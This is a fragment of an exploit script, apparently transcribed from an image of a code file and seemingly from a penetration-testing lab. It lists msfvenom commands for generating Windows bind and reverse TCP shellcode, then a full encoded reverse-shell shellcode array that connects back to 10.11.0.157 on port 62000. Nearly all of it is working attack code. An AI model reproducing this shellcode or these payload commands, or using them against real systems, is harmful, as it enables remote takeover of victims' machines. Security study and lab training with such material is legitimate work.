 47 #
48 # Example msfvenom commands to generate shellcode:
49 # msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a
x86 --platform windows
50 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c
-a x86 --platform windows
51 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f
c -a x86 --platform windows
52
53 # Reverse TCP to 10.11.0.157 port 62000:
54 shellcode=(
55 "\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
56 "\xad\x91\xc7\xef\x83\xee\xfc\xe2\xf4\x51\x79\x45\xef\xad\x91"
57 "\xa7\x66\x48\xa0\x07\x8b\x26\xc1\xf7\x64\xff\x9d\x4c\xbd\xb9"
58 "\x1a\xb5\xc7\xa2\x26\x8d\xc9\x9c\x6e\x6b\xd3\xcc\xed\xc5\xc3"
59 "\x8d\x50\x08\xe2\xac\x56\x25\x1d\xff\xc6\x4c\xbd\xbd\x1a\x8d"
60 "\xd3\x26\xdd\xd6\x97\x4e\xd9\xc6\x3e\xfc\x1a\x9e\xcf\xac\x42"
61 "\x4c\xa6\xb5\x72\xfd\xa6\x26\xa5\x4c\xee\x7b\xa0\x38\x43\x6c"
62 "\x5e\xca\xee\x6a\xa9\x27\x9a\x5b\x92\xba\x17\x96\xec\xe3\x9a"
63 "\x49\xc9\x4c\xb7\x89\x90\x14\x89\x26\x9d\x8c\x64\xf5\x8d\xc6"
64 "\x3c\x26\x95\x4c\xee\x7d\x18\x83\xcb\x89\xca\x9c\x8e\xf4\xcb"
65 "\x96\x10\x4d\xce\x98\xb5\x26\x83\x2c\x62\xf0\xf9\xf4\xdd\xad"
66 "\x91\xaf\x98\xde\xa3\x98\xbb\xc5\xdd\xb0\xc9\xaa\x6e\x12\x57"
67 "\x3d\x90\xc7\xef\x84\x55\x93\xbf\xc5\xb8\x47\x84\xad\x6e\x12"
68 "\xbf\xfd\xc1\x97\xaf\xfd\xd1\x97\x87\x47\x9e\x18\x0f\x52\x44"
69 "\x50\x85\xa8\xf9\xcd\xe5\xbc\xc0\xaf\xed\xad\x94\xfe\x66\x4b"
70 "\xfb\xd7\xb9\xfa\xf9\x5e\x4a\xd9\xf0\x38\x3a\x28\x51\xb3\xe3"
71 "\x52\xdf\xcf\x9a\x41\xf9\x37\x5a\x0f\xc7\x38\x3a\xc5\xf2\xaa"
72 "\x8b\xad\x18\x24\xb8\xfa\xc6\xf6\x19\xc7\x83\x9e\xb9\x4f\x6c"
73 "\xa1\x28\xe9\xb5\xfb\xee\xac\x1c\x83\xcb\xbd\x57\xc7\xab\xf9"
74 "\xc1\x91\xb9\xfb\xd7\x91\xa1\xfb\xc7\x94\xb9\xc5\xe8\x0b\xd0"
75 "\x2b\x6e\x12\x66\x4d\xdf\x91\xa9\x52\xa1\xaf\xe7\x2a\x8c\xa7"
76 "\x10\x78\x2a\x27\xf2\x87\x9b\xaf\x49\x38\x2c\x5a\x10\x78\xad"
77 "\xc1\x93\xa7\x11\x3c\x0f\xd8\x94\x7c\xa8\xbe\xe3\xa8\x85\xad"
78 "\xc2\x38\x3a"
79 )
80 # ------------------------------------------------------------------------
81